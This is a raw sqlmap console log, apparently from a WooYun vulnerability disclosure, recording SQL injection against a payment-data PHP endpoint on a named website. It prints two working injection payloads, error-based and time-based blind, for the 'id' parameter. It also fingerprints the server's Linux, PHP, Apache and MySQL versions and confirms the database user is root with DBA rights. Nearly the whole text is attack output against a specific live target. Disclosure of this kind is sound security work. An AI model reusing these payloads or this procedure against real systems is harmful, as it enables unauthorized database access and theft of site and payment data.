 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://www.ku25.com:80/common/check/get_pay_data.php?id=0' AND (SEL
ECT 2528 FROM(SELECT COUNT(*),CONCAT(0x7170706271,(SELECT (ELT(2528=2528,1))),0x
716a706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'YPnL'='YPnL
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.ku25.com:80/common/check/get_pay_data.php?id=0' AND (SEL
ECT * FROM (SELECT(SLEEP(5)))rpkl) AND 'zMvg'='zMvg
---
[19:38:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[19:38:11] [INFO] testing if current user is DBA
[19:38:11] [INFO] fetching current user
[19:38:11] [INFO] retrieved: root@localhost
current user is DBA:    True
[19:38:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ku25.com'
[*] shutting down at 19:38:11
www.wooyun.org